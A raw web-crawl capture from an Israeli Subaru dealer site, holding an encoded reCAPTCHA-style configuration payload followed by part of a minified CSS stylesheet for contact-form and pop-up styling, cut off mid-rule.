worCtDcYMGdCKCjDtj7Crh/Cr8OMTGpmw6cvw696woTCv8OffRwNwrbCg8OlwrTCkcK4w67Do8OxLgPChRlLVcKPwo3DthoQwrhmNlvCkno2w77Cv8K+OB/[base64]/[base64]/DowvCpcOVfCFDw57CkcOxwqZCFB4lwr/[base64]/[base64]/wr7DisKawqHDliYIRGLClxdiJMKac1jCqFzDi1LCjcKeWcOIw7vCrcOUAMOhVGLCpsO4wqdmw75OO8OLwonDrGbChMOjd1Jgwp44w67CiljDi3vCoS0Ow6BCMQjDvsO6wrbCtsOJRMOswpPCkB/DvCRbYgLCnDUrTkR4wqzCssOaKsOnw70Dw67DnkTCq8OABHXCtsOLwqvCj0csw7R7wobClFbDpMOVwoYGwqQuKADDqynCkcK8w5Y/[base64]/DocOxWgDDpsOqI8OQKMOcJjnDqX7DgsOcw7/DrsOFw51lw73DocKCw6jDocOEZmI1EcKbwq5iw7PCrURnUGHDu3QjasK/wpvDvsOYw7RqB8OaAMKBXsOHw4vDvQ1SP8OMw5LDtVjDm8OWdiUsw73DtBozBcOvfV3CqsKuw4QgwpdmwrzDnxNjw7PDvcO1w5DDrXMowrPDg8OGGkhiwpzCosK6fcKGwpJ5W05fw7Urwr/CkVcBwpDDgAt8ejLDmQbCqwDDi8KpKMO8w4Q2WgDCpQbDrR3CqEHDpx8awoBFwqxlw5vCjRjDuBLCm8Ofb1bConXDtcK2AsOGFjpTMj/Dmio2wqXCiMOnw6zCqsOOw6fDmGbDmH3DlyrDrT3DgMKkBcKAw5AKw6h4e09vwrfCrk9xw7loJmV7w6pBK8KMViTCj0p2wo8BSMKaK8KGwpQew4HDocOaXsOWdsOFCSI/[base64]/Co8KTS8KTEMOlA8Opwpwmw6vDkGlSwqYmWMOWw7fDqcOWUiYSw47CjsOlUcKcXXA5woVCR8OCwrFcLcKsOMKZwoNMw5fCulhCO8KTOsO5LH/DrcKPQMOowrDDsQgVMixMAkxzGzw8w7/CiH1+ccOsw6PDvsOgw7bDgcO6TsOjwofDpMOMw5/DtA1lVcOEaBnCl8OSw7wSw67DmMOyPsKgQSrDhkvCtnFyw7/Cp8Kfw6RvNWF5N8KYNXrCj8OQwp7DqUI0ccOkXgLDpy5nwqXCvcKKMwHDpG1Aw4PCnAPCqXRZPnzCkx0rOzEmG8Kxw4bDsRzDlMKWREQGw7pFwp3DvWUoBsOHGgnDoW85w7TCr3E0ecONwo/Ck30Qdh/DpcOBTyctIR7CviANwqFZw7dpZF8fwr08CMOiLsKEB3RBLAQPwpHDpMKNFTXDgyoaYRLCj0FzT8O/A8K5w7RKUAc1w7AwwpzCsHjCt8OjwqYgbn/DmsKRUnXDngQmw4N+IxBpLgZmwrbDicO1w5nCgcKYw4LDqFzClnpqFcOkwrFAZ8K1OmPCkWtpwoPCnMKdwq/DmcORw77DqArClQ3DmcOawoYnwo7Cs8OZdmpoQMKBw7jDil7DixLClwfCu8KyEQMeLEMbcUZEw6M/w41fwrvCmcKfwqluw4LDumnCp13DvRwYC8OpEjN3K8KBDsKVwqPDs8KZf2dAw7jDu8K3woxFw4HDh8KPY0LDuMKrQALDmGcBwqshQsKwd2Zkw6E8wrkUwrfDlRPCmRAgw7rCvcOvw4luRcKbw4/DpsKUw6XCpGfCh3pcW0/DuMO9XA9rw6dTwrABw6jCoyUAGsKTEic9Z2DDu8KAwqjDvzYTwrcGcGMuHmdqw6FLVW8Gw6sLw5M+aURxwrLDnMK/w4TCv8KXwo00EcOvwqXCusKKMBnCqEbCisOOX8OoJ8OUwqzDocKnQyd7QV/CiG4bT8O5e8K/[base64]/Cj3LCmcO9KMOjNcOnbA/CssK5a8KpC0lXwqpww7DDnlHDs8OHw6BVwplSXmt/[base64]/wo/[base64]/DvcOiw7tXQVZ0wpbDknfCuMOtw7s9worDvcK0w43DjURUQljCmcKNDsK+woTCisKDwr0rw5zChcK4LFLDvMK9eFrCu8KTazPCgT3CjcOwUx3CnR7DgcKkw617PcOpY8OHBcKsBRbDnsOsScKwGsKxGsK/[base64]/[base64]/CgnfCkMKGw6RsIWvCksKJf8OfwrPClg1Jw7/Cj8Obwq0QKcOvwq9KdMKwGybClsOmJzTDik7ClyrDgSPDjsOxw6oYwrHDi0ltHidzw7DDnmnCuRB4M2M1JMO3f8KxRHXDmsKfHG4SfTHDiU7DlsOrw6wawp7DlcKZwr4Ew6MHw7/CkQfDtsOYTUfChmnCvnQcw6XDksKQw4NBUMKtworCqVcnwqjCuMKlw4ICw5XCtjhbDMOvGgPDvcKfZ8OwwqcJwpkRHnjDsMKfHj7Cr0JLwq0+VsOEwqfDvSvCsMKuwpgIw4TDsBg/woQnw7bCpwLDgFjDocKww6LCpATDj8Kpwp3CnMOAwoEGw7bDnD5VFWJ2wr4MW8O6ZsKlHMOYwrBmWCzDuGbDtTvCrsOWAFzCtsOnwpjCpn4rw6vCmcK3HgHCkCVOGMKJOzHDvnNLQHp/dsOqMWdkdxTCk2HDk2XDh8OSw7PDl8OwSsO6F0zCssK0dFkLBMKVw5MqRQPDlidbMsKdwqTCk8O6fMO+wrjCgETCpcOkw5YawqrDnQrDjsKqw4xawpNSwpnDp8O3QMK9w6xHw7TDtw/CskFgw7DDjF7CoiXDucKCF8KwPcKuHkpMw7xVwpwQw4nDtDF7MS0WwrZ3CsKHC0g/wozCoEsDGm/CksOtVMO1wpNyw5vCh8OuK8Oaw4TDr8KJSFDChMK8ZMOQwqTDtmpUw44Ww5TDrcOubUQ0w5jDkysQwobDgULCsHMvdXfCvMK8w7PCvy5Yw5XDlsKRD0REw63DiA0rwq7Cp14Fw7/CgsKva8KbwpZWw7wBZMOYJD/Ds8KkZ8OSaj/DvnprLmxyGQ7DmFU8GHfDtsKdUHkXw6NswqMgAFcwPMOrwpHCp0zClMO0YR/Cg8KZKXcNwopIwr5hccKPa8K7wpVGwovCq8OFw7sHwqpgw6kySiLDvi/CvsOWdRJvw7bCoW/ChMKFwpw5FsOjw7LDpnF2csK+C3fCtMKCdsOqw7t5wqR/wpgvw4U+AMKCSQcGw7Rzw4/CgsKeUSwywp7DolJFX8K5woDChMKAw4MaZTDCn8K2csKlBTnCkXfDk0vChMOETzvDjwfCoGvDhMKBw47Cu00MAlgVXxU9UMKXYcKUw5rCpGnDtGoMw6DCsUBeenLDqR/DnsO9wrXCn3QwUsOiwpYtw7Nuwr7DjsKKw7dfa8OKJA0Qw4thw6HCrsKHYQoKNnkEw79Zw74ewrzCjTXCncKMwolyO8OFwo3DmEfCrDTCqcKRHwbCqAc+X2/[base64]/w5PClh9Xbn10dA1+wqcbU3xrIMOywqHCui7CsioLFcOiw6c+w7suwrrDgsOBwowOJkrDtMKxTXTCsFgrwqh/wq7CncKIRcKrwqxVwoPCoWJnAcO8woLDhELDljzDisKCw5BRwpFKMU1gw73DsMO+w5PCuAVMw7vDjsK5wpBGcGlqwqrDoTXCsx1uwr/DsRnDji8Aw4nDgADDkUwMw4DCgwzDnsOyNcOSWMK6wqHDmhnCo8OhF8OVVSxRwp/DmVXCrsOwwp/DmcKFXsOtwo7DgHBfC8K7w7zDo8KnccOcw7TDqcOvGcKPwrtYw6N4YBxDR8O5NMKawrdVwqkbwrBuEmtiAjnDnDvDp8KNwrQswq0rwqDDqDt1JXDChXAEE8OoO3xEW8KQO8KmwrvCucO3w7/Cn3EATcOPwqTCv8O0eyPDviMqwqLDj8OUFcKqJUgnw7DDkw0cdhMpw7cfwpsvFsO6E8KcBSbDjsOfdnbDrMKKCDTDvsKXEhpvRSwmXMORwpFXKV9IwqZGBB7Cr14CLAdiDiIZV2XCtMKHwqvDmcOycsOZWXXCmmLDvsKdc8KHw4TDuhQKARIHw7/CmMOKck7CgMKFwoZ3DMOfw7UOw5XCokzCu8K7RC1MMncuQ8KUclInw7vCtg3Djl7Ck27CkcKSw4vDsHhPSzUewq7DhBFxwp4iw7wPGcOhaAXDksOEecOvwp1vRcOGw4/CkcKuRx/[base64]/Cij3CkcO8W8O4dlTCrMOBNSnClsKdWkEbw6/Ck2TDi8Orw4TDisKGwpwVw5fClMOZZUXCggrDrk1dwolrwr3Ctg9iw7XCgBHCsBdpw6bDthwIbsOAw5DCkC/Dnz9AwqMiw5zCqcKZw5gdTk5MOMOqMcKFecO6woV0w5vClsKZw7sSIRE9NsKBWz4IO3gLwp/DjC/CpzRQYTQ2w5XCjxRyw5HCs1d5w4rDnh/Dt8KtPcKcNFEywrLDk8OgwrXDpMK/wr/DpsOSw4fCg8Kjw57DrxXDk08kwpNcw4vDvxrDh8O2JgoicRtyw58EPHVBwrsyI8OgFEh+bgbCgMK0w7HDuMKfwoVmw5F9woBZfGnDo0PCmsKCeS1nwoRzX8OrdMKMwo8cUsKgw44Mw6J4J2Uow6oFw7Mjf8KcDXvCrj/Crglew77Dp8Kbwp/[base64]/[base64]/Cm8K6PsOXwoPCgkAzwoPCscOHwrZvBChLwo3CvMKPRwI+YHLDssKRwrXCkhEiA8KtwrnCusO/wq7CgcOZEzjDjzvDgMORVsKvw4NAfRYBVQHCuGEkwqnCiEc6dsKww4/Dg8OoDQBAwqsOwrnDlxzDvkEjwpk3UMOmL0xMw7DDngPCoAVkYzjCuBNrDcKBPMOCwprDukwTwpdvRsOkw4nDsMK8GsKEw4HDvcK8wrVvwqE7VcKEwo7DoMOTRgdPXcOTVsOeBcOnwrBVW1ddwoQcw4g2a3kRMS/[base64]/DsyLCnMKWwpTDiMOCBcObaWIJw5BTJFdFSsObTnPCusOBKsKpw4hbPwzDjDU1HwPDr8OIw4Z9U8K5RHILw7Mpw4QEwoxkwqHCoW7ClcO0Fxw/bsO9ZcO3ZcKBYkhVwoLDgEwNw50QawvCncONw6Y3RWdaw7UEwp3CocKGL8KQAgU4V2XCncK9YcKjd8OfUmoAFWLDgMKXbcOxw7/Dvi7Dmn1wZVbDsT41QVAyw4PDtRXDixLDi1vDmcO5wp3CjsKwEMKkIsOlw5RXQHZgWMKzw7rCmsKeU8OQPFR4CMORw5BHw6/DjjhAwp/CqMOTwrkvwpV5w5nCrQ3DnUPDox/CqsK+T8K7UxdNwonDmkfDshsMaVnCngTCj8O5wrzDg8O+RDRIwqDDr8KPQ3XCj8Ozw71dw41kV8KnMsOqBMKpwpRLQsO0w6kpw7LDgkRKDzNpFsO+w4RZA8KORj19Ll8+d8K8b8Olwowqw708wr1eecO/BsK4OMOiTh/CjCtbw6ZEw4/ClMK6Uw1VVMKhwrEqCQfDs3zCihXDuzJiAS/ClAk/ScO4C8KyRVnCusKVworCgGnDgMOvw6ZCfzUVwrldw6HCq3wRwr/[base64]/CrEXCgMO5w65nDjzDl8OaUyJ+KcKmw5s/[base64]/ChGzCjjfDnUEsYcOlFHk4OkPDjSpZcWpfw6/CscO0JltBWRzCkMO/wq8pISw+fCHCpMKCwpvCs8OzwofDsirDssKSw6XCiVclwp3Dh8K0w4bCmMKWfiDDtcKSw58yw5FiwpTCh8Oww4dXwrRXdhobScO3CwfDlAjCvsOfa8OCPcKWw77DusOqcMO2wolaWMO/M1nDszgTw455XMOAV8O3bElJwr0SJ8KgDF3DlcKKGCfDrsKiD8KjX0fCqmRaSwrCjhzCqFpHcMOuf1Rgw53DlCvCgMOrwqggw7djwpDCm8Ofw4hETl7Dp8ORwprDjm3Dk8K1RMKPw6/DkWnCkkfDscONw5XDqGVONMKOHQ/DsjPDocOxw4vCnRQOdkvDlkrDssOgEcOqw6PDuSzCuVDChEJFw6vCscKUdlfCn3kQbQzDisOJCcKsFF3Duz/DssKsXcKgBMO4wo3Ds1cKw53DrsK7Oycjw4LDkjzDv3dzwpRSwqDDl192BS7CjRrCuV8ZBHLCjA/DphHCmCrDmk8mNAQVBWzCigcGEUwAw5FwesOvfl8pe2PDgh5rwr1fAMObfcOBAkZ0OMKZwrvCtWBpVsKYUsOMT8KWw6kgw4Fsw7jCnyYswrJNwrbDkQDCisOdDkbCiw1Dw5nCncOZw4dEw6glw4xuDMK4wrcUw67Dr0/Dqks3TTRbwpDCj8KJSMO3P8ORccO2w57CoS/DsXDCmcO0ek8xA3fDuG0vFMK9QUNWJcKfSsKfTGxaBhMaDMKewqMowpwqw7nDnsOvNcO9w51Dw6bDs1Qmw6NYT8Kiw700ZXttwpsMTMO/w51TJMOUwpbDicOPw5sjwq4vw4FYbGYWGMOUwrEAMcKrwrPDhcKaw5dxLsKvBz4Xwqs2RMO9w5XCtDEXwr3DhU4qwq09wpzDt8Oawr7CgsKEw7DDiFB3wrfCrjl1ISDChsKPw5I+EXAqA2/CjSHCkUREwqVGwpXDgHscwrrCrArDu3jCuMOmQQfDp0TDnQ0jUi7CtMKIbEdXwrvDkkrDmRjDhXBBw6HDusOiw7fDkGNxw4UtbcO4dMOPwoTCi8K1dMK6GcKUwoXDjMKadsOGH8OwWMOnwr/[base64]/Dnm0JeUkDwoJpwqPDsmpGwrfCpMOQwrTDhsOiwqU7wpY8XsONwodbJXgWw784HMONwqkmw7s+HnImw6UDXSnCt8O8JBhYw77DpzzDmMOBwq3CgMKow63DjcKOFMOaXcOMwoF4GydBczvCncK0E8KIY8K3cMKLw6rDtEfCoTnCng1EbG4vO8KuR3bCphzDpA/DkcOLAMKAN8OjwpZPCFDDhMKnw4DDgcOELcKNwpRswpPDg0zCtSx2FkwjwrDDgsO0w6LCp8K4wq0iw7xfE8KLA1rCvsKvw5c/wpHCkSzCrV0+w5HDskRdQMKSw5nCg2YUwrw/[base64]/Dl8KLwoFbVw9vZcK/[base64]/w7zDphvDmMOuCmzCn8OywrN9w7I6PCJKbnTDq8OpL8KBUntdTcOmw5tkw43DixbDsgQ2wojCgcKMGcOjOiXDvgFBwpZEw6nDvMOSD27CnyZ/JMOww7PDvMO9Z8Ktw7LDuUbCsDBKcMOXXjFVTcOMfMK6wosDw5ItwprCucKow73CnSkDw4zCmg5AS8OgwoQdDcK6YmUsQ8O4w6PDqMOqw4/Cm1vCg8KswqXCpUXDqX3DvRvDt8KaLFfCoRDCrQjDvDNRwrZQwq1QwrnCkh8Jwr3Co11gw63DuSnCjUrCuT/DusKew6EDw6vDrMOYSzHDvW/[base64]/Dk8Krwrgsfn7CuMKVPcOcFcOqMz1cw7lGTHMkw6jDvMKlwqJFa8KnDMKJHMKlwrjDiW/[base64]/[base64]/Cm8OUPcOUUsKDJsKjIsKbYcOaw68pORHCkFbDth9RwoB7woFkOwsaT8KDL8OQSsOGLcOsNcODwqXCpHnCgcKMwotDesOCPMK7wp4DGsOIdMOYw63CrhYFwp8eRwTDk8KTOsOcEsO4wrdKw7/Cr8KnYSJDZMOccsKYYcKGPyZCHMKjwrnCqUDDgsOMwp9dL8OiHnwIN8OQw4nCosK1acO8w4JCD8ORw5dfZlPCmhHCicOzwolDZMKCw5QxDyx0wogGLcO7NcOow6gRQMOyETIOw5XCjcKFwqJSw6rDqcKvCm/DrGjCkUMIIcKuw4kOwq7DtXl6USAfFnkEwq0sJE9wIsOjNX0PF3PCoMKjKsKqwrjDtcOdw6LDvCgODMKowqXDsRJsPcO5w4FyLm/CqCQheUkew7LDjMKxwqvDnFLDunZnCsKgcmpLwpzDiVJKwrzDmiHDs2kqwo7DsyVXX2fDnmxGw77Dkk7CncO7wo1mYMOJwqxiPHjCuiDDkmlhAcKKwoUYR8O/XhgqMmlmPRjClV8dJsKrGMOZwqkddHYEwqgPw5bCu3sEB8OAaMKJXQzDsDNse8OHw5nCtMOgL8OZw7pZw6XCvR03Zk48JcKJNnLCv8K5w6cBAcKjwq0iJiU2woHDusK3wqnDl8K/TcK0w64ZDMKOwpjDvkvCusKqM8ODw6UxwrfClWQDMEDCjcKUK09xPcKeBCdqFQ3CsRvDtMKCw63Dq1RPJQMfahTDj8OyHcKlaBlowqEoD8Kaw5VUCcK5O8Kxw4IfKSZEw5vDu8O4X2zDhsOHw74rw4HDocKXwr/[base64]/fcKqwpY5w6BhwpNuw5/CssKTZcKJwrUZwqR3XMK0AsOfw73Cv8KzVHBPw6rCglMVVEpjY8KAdRlbw6rDokTCtRpvaMKmY8K7ShHCi0vCkcO/w6XCmsOHw44QP0HCugd7w55OYAoHJcOYeV1IKFDCjh12QkN+aH5vdgwHPTHDjgUtdcO1w71Iw4zCnMO/SsOaw5Iew6peSXjDlMO5wrFaPS3DoTQtwrnDlcKcAcO4w450LMKjwpHDvMKow5/DpznCisOcw4dKdwLDg8KMbMOAC8K5Q1VJPRVHDS7CvcOBw6vCqDDCsMKHwrgpe8OJwowCO8KyUcOKEsOaORbDiSTDr8O2Ol3DgsKhMHIhcsKABwpjacKtAGXDgsKJw442w7XCsMKowqcYwrY/w57DgkjCkH/CqMOAY8KnJRfCmcONGkTCrcKBEcOtw7Ajw5dhdWI5w7UgfSjCksKlwpDDjVVcw6h2UcKWecO+BMKCwrc3MFI3w5PDlcKTJcKQw7jCrcKIbVcNesKwwqnCsMKOw5/CssO7FwLCpMKKwqzCh1DDq3XDnwoGWijDhcORwog+AcK1w6R1O8OQSMOiw4g8cX7CrRjDkGPCmXnDicOxCxDDgCojw6zCqhbCp8ONIVJ/w5fCsMOPwqY+wqtYOXMxUCluNMKVw6ZTw683w7fDvnNtw6EAw797wplOwr3DkcKeUMKcH1cbDcKPwp8MKMOUw5fChMKEw4tEd8OzwqgocwF2W8K9WVfCk8Ouwosvw4cHw77Ds8OFXcOcTEPCusO7wq4vacK+UQUGKMKpHVAWNEYcbcKJaQ/CrS7Cg1ooLULDsG4KwpMkwr0lw7zDrMKJw7TDvcO5PcKgPX/[base64]/QAvCuFjCjgktIMKkwrTDvcKBKV7Dl0pIwqfDpMOjwqIBFkzCqMO3T8KeH8KxwqtbQ03CrsKhTUPDv8KnAwhKRMOTwobCjE7Cm8OQw7HChnjDlAIbw5TDmMKPbcKZw7zCosK/w5vCowHDpwkHM8O2B2bCgkrChmMKJMK/cwEHw78XEjFReMOowqXCmcKpIcKRw5TDolwjwqo+wpHCgxnDrsKZwo9twpLCuAjDpjDDrWoqUcOxJ17CsA7DijHCqsOXw5suw7nDgMOLNyfCsDRMw6AfD8KaHW3DohYiAUjCiMKpDE5lw7puw51Ew7QXwq02HcKjEsOqwp0Ewo4pVsKncsO9w6olw4XDggx/w594wrvDosKXw4jCuwBjw6vCh8OtJMKSw6PCocOYw6k9am0yAcOTQsK1\x22],null,[\x22conf\x22,null,\x226Ld-9ZcaAAAAAE_AaUrrdsBG8FHouBt5_-rF81OH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://subaru.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225ahk1O/pQ8a/BX3lKjitdgR6hBt7H5qrDgB30VBBFNQ\\u003d\x22,1,0,null,1,1768656260998,0,0,[22,97],null,[24,213],\x22RC-N9Z0BZRmidfyag\x22,null,null,null,null,null,\x220dAFcWeA5GbRb6v14KoFijid3WVpIR5nQebOUWAp3zYABlEdstEvQRN7EthcBQiRVi-QWnKzog45YH-aYXBwHHUb--nhnnDvle6g\x22,1768739061061]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://subaru.co.il/wp-content/cache/wpo-minify/1767173649/assets/wpo-minify-header-9ecd3ea1.min.css
body_size: 64037
content:
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}.wpcf7-not-valid-tip{direction:rtl}.use-floating-validation-tip .wpcf7-not-valid-tip{right:1em}.wpcf7-list-item{margin:0 1em 0 0}@-webkit-keyframes swal2-show{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes swal2-show{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.875em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.875em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(.4);transform:scale(.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(.4);transform:scale(.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(.4);transform:scale(.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(.4);transform:scale(.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}body.swal2-toast-shown .swal2-container{position:fixed;background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-shown{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{flex:1;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validationerror{font-size:1em}.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:.625em;box-shadow:0 0 .625em #d9d9d9;overflow-y:hidden}.swal2-popup.swal2-toast .swal2-header{flex-direction:row}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:initial;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon-text{font-size:2em;font-weight:700;line-height:1em}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 .0625em #fff,0 0 0 .125em rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:2em;height:2.8125em;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.25em;left:-.9375em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:2em 2em;transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;-webkit-transform-origin:0 2em;transform-origin:0 2em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success 